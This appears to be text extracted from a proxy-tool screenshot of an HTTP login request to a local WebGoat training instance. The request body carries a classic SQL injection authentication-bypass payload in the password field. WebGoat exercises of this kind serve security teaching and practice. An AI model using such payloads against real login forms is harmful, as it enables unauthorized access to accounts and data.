 Request
Raw Params Headers Hex
1 POST /WebGoat/attack?Screen=1537271095&menu=1100 HTTP/1.1
2 Host: 127.0.0.1:8087
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8087/WebGoat/start.mvc
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 45
11 Connection: close
12 Cookie: JSESSIONID=1E11405E105E20016160F1EE43A29833; JSESSIONID=4E07B23A780BCAB4C6700F1DFB65D850
13
14 employee_id=112&password='or'1'='1&action=Login